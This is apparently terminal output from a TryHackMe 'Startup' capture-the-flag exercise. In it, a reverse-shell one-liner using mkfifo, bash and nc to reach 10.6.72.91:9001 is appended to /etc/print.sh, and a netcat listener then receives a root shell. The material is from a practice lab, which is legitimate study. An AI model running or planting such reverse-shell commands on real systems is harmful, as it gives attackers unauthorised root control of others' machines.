 <t /tmp/f|/bin/bash -i 2>&1|nc 10.6.72.91 9001 >/tmp/f" >> /etc/print.sh
lennie@startup:/tmp$ cat /etc/print.sh
#!/bin/bash
echo "Done!"
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.6.72.91 9001 >/tmp/f
lennie@startup:/tmp$
ryan@kali: ~/THM/Startup 125x15
(ryan㉿kali)-[~/THM/Startup]
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.6.72.91] from (UNKNOWN) [10.10.2.91] 51158
bash: cannot set terminal process group (1841): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@startup:~#